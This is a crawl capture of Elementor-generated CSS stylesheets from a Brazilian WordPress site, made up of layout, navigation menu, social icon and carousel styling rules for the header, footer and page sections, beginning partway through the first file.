);}:root{--page-title-display:none;}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-fc46591{width:70.175%;}.elementor-8 .elementor-element.elementor-element-438861d{width:96.57%;}.elementor-8 .elementor-element.elementor-element-e1656af{width:70.175%;}.elementor-8 .elementor-element.elementor-element-68d80e3{width:96.57%;}}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-2f28d65 .swiper-slide{height:80vh;}.elementor-8 .elementor-element.elementor-element-2f28d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-2b2daab .swiper-slide{height:400px;}.elementor-8 .elementor-element.elementor-element-2b2daab .swiper-slide-contents{max-width:100%;}.elementor-8 .elementor-element.elementor-element-fc46591 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-f245fab > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-8 .elementor-element.elementor-element-413f7cb{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-e1656af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-68d80e3 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-8 .elementor-element.elementor-element-9cb74f0{text-align:center;}.elementor-8 .elementor-element.elementor-element-cf12503{margin-top:40px;margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-cfb4b47{text-align:center;}.elementor-8 .elementor-element.elementor-element-2894527{text-align:center;}.elementor-8 .elementor-element.elementor-element-2120f6a{margin-top:40px;margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-b26fd39{text-align:center;}.elementor-8 .elementor-element.elementor-element-59f070d .swiper-wrapper{display:flex;align-items:center;}.elementor-8 .elementor-element.elementor-element-da0911d{text-align:center;}.elementor-8 .elementor-element.elementor-element-0b088c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-4fd36d5{text-align:center;}}/* Start custom CSS for image-carousel, class: .elementor-element-59f070d */@media only screen and (min-width: 700px) {
  
    #slider_eventos .swiper-slide-active figure img {
        margin-right: -60px;
    }
    
    #slider_eventos .swiper-slide-next figure img {
        max-width: 500px;
    }
    
    #slider_eventos .swiper-slide-duplicate-prev figure img {
        margin-left: -60px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-90.css?ver=1721233868
body_size: 10174
content:
.elementor-90 .elementor-element.elementor-element-4d2af19d > .elementor-container{min-height:120px;}.elementor-90 .elementor-element.elementor-element-4d2af19d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-4d2af19d:not(.elementor-motion-effects-element-type-background), .elementor-90 .elementor-element.elementor-element-4d2af19d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D0660800;}.elementor-90 .elementor-element.elementor-element-4d2af19d > .elementor-background-overlay{background-color:#02010100;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90 .elementor-element.elementor-element-4d2af19d{box-shadow:0px 0px 24px 0px rgba(0, 0, 0, 0);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-90 .elementor-element.elementor-element-50e4f61e img{width:120px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu .elementor-item{font-size:14px;font-weight:bold;text-transform:uppercase;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-90 .elementor-element.elementor-element-67fabe6f{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a, .elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a:hover,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a:hover,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown .elementor-item, .elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-90 .elementor-element.elementor-element-67fabe6f div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-67fabe6f div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-67fabe6f div.elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-90 .elementor-element.elementor-element-67fabe6f div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-secondary );}.elementor-90 .elementor-element.elementor-element-3fc4c418 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-90 .elementor-element.elementor-element-3fc4c418 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-repeater-item-174044b.elementor-social-icon{background-color:#FFFFFF00;}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-repeater-item-174044b.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-repeater-item-174044b.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-repeater-item-0903e75.elementor-social-icon{background-color:#FFFFFF00;}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-repeater-item-0903e75.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-repeater-item-0903e75.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-98d13e4{--grid-template-columns:repeat(2, auto);--icon-size:15px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-widget-container{text-align:center;}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-social-icon:hover{background-color:#8D191300;border-color:var( --e-global-color-secondary );}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-90 .elementor-element.elementor-element-98d13e4 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-90 .elementor-element.elementor-element-fd216e7 .elementor-button{font-family:"Roboto", Open Sans;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;padding:10px 20px 10px 20px;}.elementor-90 .elementor-element.elementor-element-fd216e7 .elementor-button:hover, .elementor-90 .elementor-element.elementor-element-fd216e7 .elementor-button:focus{background-color:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-90 .elementor-element.elementor-element-4d2af19d{padding:20px 20px 20px 20px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-90 .elementor-element.elementor-element-67fabe6f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-90 .elementor-element.elementor-element-4d2af19d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-6f418365{width:50%;}.elementor-90 .elementor-element.elementor-element-6f418365 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 13px;}.elementor-90 .elementor-element.elementor-element-50e4f61e{text-align:left;}.elementor-90 .elementor-element.elementor-element-50e4f61e img{width:70px;}.elementor-90 .elementor-element.elementor-element-50e4f61e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00px 0px 0px 010px;}.elementor-90 .elementor-element.elementor-element-2263451b{width:50%;}.elementor-90 .elementor-element.elementor-element-2263451b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-90 .elementor-element.elementor-element-67fabe6f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-90 .elementor-element.elementor-element-67fabe6f > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-90 .elementor-element.elementor-element-3fc4c418{width:50%;}.elementor-90 .elementor-element.elementor-element-3fc4c418.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-90 .elementor-element.elementor-element-98d13e4 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-90 .elementor-element.elementor-element-dc71b01{width:50%;}.elementor-90 .elementor-element.elementor-element-fd216e7 > .elementor-widget-container{padding:0px 0px 0px 35px;}}@media(min-width:768px){.elementor-90 .elementor-element.elementor-element-6f418365{width:19.298%;}.elementor-90 .elementor-element.elementor-element-2263451b{width:57.804%;}.elementor-90 .elementor-element.elementor-element-3fc4c418{width:8.485%;}.elementor-90 .elementor-element.elementor-element-dc71b01{width:14.331%;}}@media(max-width:1024px) and (min-width:768px){.elementor-90 .elementor-element.elementor-element-6f418365{width:20%;}.elementor-90 .elementor-element.elementor-element-2263451b{width:60%;}.elementor-90 .elementor-element.elementor-element-3fc4c418{width:20%;}.elementor-90 .elementor-element.elementor-element-dc71b01{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-104.css?ver=1708450824
body_size: 8166
content:
.elementor-104 .elementor-element.elementor-element-b7465bc > .elementor-container{min-height:300px;}.elementor-104 .elementor-element.elementor-element-b7465bc:not(.elementor-motion-effects-element-type-background), .elementor-104 .elementor-element.elementor-element-b7465bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-104 .elementor-element.elementor-element-b7465bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-104 .elementor-element.elementor-element-b7465bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-repeater-item-174044b.elementor-social-icon{background-color:#FFFFFF00;}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-repeater-item-174044b.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-repeater-item-174044b.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-repeater-item-0903e75.elementor-social-icon{background-color:#FFFFFF00;}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-repeater-item-0903e75.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-repeater-item-0903e75.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-3aaf7d8{--grid-template-columns:repeat(2, auto);--icon-size:15px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-widget-container{text-align:center;}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-social-icon:hover{background-color:#8D191300;border-color:var( --e-global-color-text );}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-104 .elementor-element.elementor-element-3aaf7d8 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-104 .elementor-element.elementor-element-43a8b62 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-104 .elementor-element.elementor-element-80eae97{--icon-box-icon-margin:-15px;}.elementor-104 .elementor-element.elementor-element-80eae97 .elementor-icon{font-size:25px;}.elementor-104 .elementor-element.elementor-element-80eae97 .elementor-icon-box-title{color:var( --e-global-color-66d92e5 );}.elementor-104 .elementor-element.elementor-element-80eae97 .elementor-icon-box-description{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-size:14px;font-weight:400;}.elementor-104 .elementor-element.elementor-element-80eae97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-104 .elementor-element.elementor-element-835dbd2{--icon-box-icon-margin:-15px;}.elementor-104 .elementor-element.elementor-element-835dbd2 .elementor-icon{font-size:25px;}.elementor-104 .elementor-element.elementor-element-835dbd2 .elementor-icon i{transform:rotate(18deg);}.elementor-104 .elementor-element.elementor-element-835dbd2 .elementor-icon-box-title{color:var( --e-global-color-66d92e5 );}.elementor-104 .elementor-element.elementor-element-835dbd2 .elementor-icon-box-description{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-size:14px;font-weight:400;}.elementor-104 .elementor-element.elementor-element-58e78c1{--icon-box-icon-margin:-15px;}.elementor-104 .elementor-element.elementor-element-58e78c1 .elementor-icon{font-size:25px;}.elementor-104 .elementor-element.elementor-element-58e78c1 .elementor-icon-box-title{color:var( --e-global-color-66d92e5 );}.elementor-104 .elementor-element.elementor-element-58e78c1 .elementor-icon-box-description{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-size:14px;font-weight:400;}.elementor-104 .elementor-element.elementor-element-d73b54b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-104 .elementor-element.elementor-element-f3975d4{text-align:center;}.elementor-104 .elementor-element.elementor-element-f3975d4 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-size:14px;font-weight:bold;line-height:2.7em;letter-spacing:0px;}.elementor-104 .elementor-element.elementor-element-1da459a{text-align:center;}.elementor-104 .elementor-element.elementor-element-1da459a .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-size:14px;font-weight:bold;line-height:2.7em;letter-spacing:0px;}.elementor-104 .elementor-element.elementor-element-30dbf6c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-104 .elementor-element.elementor-element-30dbf6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-repeater-item-174044b.elementor-social-icon{background-color:#FFFFFF00;}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-repeater-item-174044b.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-repeater-item-174044b.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-repeater-item-0903e75.elementor-social-icon{background-color:#FFFFFF00;}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-repeater-item-0903e75.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-repeater-item-0903e75.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-fed151d{--grid-template-columns:repeat(2, auto);--icon-size:15px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-widget-container{text-align:center;}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-social-icon:hover{background-color:#8D191300;border-color:var( --e-global-color-text );}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-104 .elementor-element.elementor-element-fed151d .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}@media(max-width:1024px) and (min-width:768px){.elementor-104 .elementor-element.elementor-element-43a8b62{width:100%;}.elementor-104 .elementor-element.elementor-element-30dbf6c{width:20%;}}@media(max-width:1024px){.elementor-104 .elementor-element.elementor-element-7596dff{text-align:center;}}@media(max-width:767px){.elementor-104 .elementor-element.elementor-element-b7465bc > .elementor-container{min-height:0px;}.elementor-104 .elementor-element.elementor-element-b7465bc{padding:0px 20px 0px 20px;}.elementor-104 .elementor-element.elementor-element-6bd88a1{width:100%;}.elementor-104 .elementor-element.elementor-element-7596dff{text-align:center;}.elementor-104 .elementor-element.elementor-element-7596dff img{width:65%;}.elementor-104 .elementor-element.elementor-element-30dbf6c{width:50%;}.elementor-104 .elementor-element.elementor-element-30dbf6c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-104 .elementor-element.elementor-element-c6f836d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}